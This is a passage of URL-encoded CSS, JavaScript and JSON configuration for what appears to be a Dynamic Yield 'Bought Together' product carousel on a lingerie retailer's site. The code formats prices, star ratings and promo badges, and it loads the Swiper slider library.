mmendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Bondage","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22: